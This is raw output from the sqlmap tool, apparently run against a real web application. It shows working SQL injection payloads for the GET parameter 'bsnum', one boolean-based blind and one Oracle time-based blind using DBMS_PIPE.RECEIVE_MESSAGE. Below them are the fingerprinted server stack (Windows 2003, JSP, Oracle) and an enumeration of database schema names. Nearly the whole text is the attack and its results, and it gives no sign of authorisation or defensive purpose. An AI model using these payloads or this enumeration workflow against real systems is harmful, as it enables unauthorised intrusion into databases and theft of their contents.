 ---
Place: GET
Parameter: bsnum
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bsnum=522224775340465004-000' AND 6897=6897 AND 'oFjh'='oFjh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bsnum=522224775340465004-000' AND 9940=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(77)||CHR(107)||CHR(102)||CHR(116),5) AND 'vCLV'='vCLV
---
[16:44:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:44:03] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:44:03] [INFO] fetching database (schema) names
[16:44:03] [INFO] fetching number of databases
[16:44:03] [INFO] retrieved: 26
[16:44:15] [INFO] retrieving the length of query output
[16:44:15] [INFO] retrieved: 6
[16:44:37] [INFO] retrieved: CTXSYS
[16:44:37] [INFO] retrieving the length of query output
[16:44:37] [INFO] retrieved: 8
[16:45:04] [INFO] retrieved: DATASWAP
[16:45:04] [INFO] retrieving the length of query output
[16:45:04] [INFO] retrieved: 6
[16:45:26] [INFO] retrieved: DBSNMP
[16:45:26] [INFO] retrieving the length of query output
[16:45:26] [INFO] retrieved: 5